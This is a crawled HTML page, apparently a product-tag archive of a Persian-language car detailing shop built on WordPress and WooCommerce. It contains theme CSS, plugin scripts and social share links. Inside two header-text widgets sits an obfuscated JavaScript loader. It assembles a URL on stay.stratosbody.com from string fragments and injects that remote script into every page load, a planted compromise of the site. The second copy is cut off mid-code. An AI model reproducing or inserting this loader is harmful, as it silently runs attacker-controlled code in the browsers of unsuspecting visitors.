

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%AF/
body_size: 45185
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>نمد Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/aa9d17bf97cc97d6bbfa75932fad1633.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/نمد/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="نمد Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/نمد/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/","url":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/","name":"نمد Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/88.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/88.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/88.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"نمد"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; نمد برچسب" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>



















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/2138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-2138 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25af-%25d9%2586%25d9%2585%25d8%25af%25db%258c-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25b4%25db%258c%25d8%25b4%25d9%2587-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c%25d8%25aa%25d9%2588%25d9%2586-brighton%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25af-%25d9%2586%25d9%2585%25d8%25af%25db%258c-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25b4%25db%258c%25d8%25b4%25d9%2587-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c%25d8%25aa%25d9%2588%25d9%2586-brighton%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25af-%25d9%2586%25d9%2585%25d8%25af%25db%258c-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25b4%25db%258c%25d8%25b4%25d9%2587-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c%25d8%25aa%25d9%2588%25d9%2586-brighton%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25af-%25d9%2586%25d9%2585%25d8%25af%25db%258c-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25b4%25db%258c%25d8%25b4%25d9%2587-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c%25d8%25aa%25d9%2588%25d9%2586-brighton%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 